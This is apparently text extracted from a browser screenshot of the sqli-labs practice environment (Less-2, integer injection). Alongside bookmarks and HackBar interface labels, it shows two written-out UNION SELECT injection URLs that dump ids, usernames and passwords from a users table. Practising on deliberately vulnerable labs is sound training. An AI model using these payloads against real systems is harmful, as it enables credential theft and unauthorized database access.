 火狐主页
sqli初始化_百度搜索
sqli-labs环境搭建及复现_sqllab
Less-2 **Error Based- Intiger**
192.168.2.190/sqli/Less-2/?id=8
火狐官方站点
新手上路
常用网址
京东商城
哔哩哔哩 ( ゜- ゜)つロ ...
(7条消息) Java 的内存...
百度翻译-200种语言...
AIchatOS
ChatGPT Web--免费...
GPT公益站导航页面
其他书签
移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id=8 LIMIT 0,1
Your Login name:admin
Your Password:admin
SQLI DUMB SERIES-2
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.190/sqli/Less-1/?id=88'  union  select 1,group_concat(id,"~",username,"~",password,"~"),3 ,4,5,6 from users; -- -
http://192.168.2.190/sqli/Less-1/?id=88  union  select 1,group_concat(id,"~",username,"~",password,"~"),3 ,4,5,6 from users; -- -
Post data
Referer
User Agent
Cookies
Clear All